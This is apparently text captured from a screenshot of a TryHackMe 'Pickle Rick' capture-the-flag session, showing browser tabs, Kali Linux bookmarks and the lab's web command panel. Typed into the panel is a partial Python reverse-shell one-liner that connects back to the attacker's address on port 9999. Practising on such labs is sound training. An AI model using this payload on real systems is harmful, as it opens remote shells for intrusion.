 1 2 3 4 10.6.52.211 22:18
TryHackMe | Pickle Rick Rick is sup4r cool http://10.10.131.214/port Reverse Shell Cheat Sheet | How to Stabilize a Revers
10.10.131.214/portal.php 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.52.211",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.du
Execute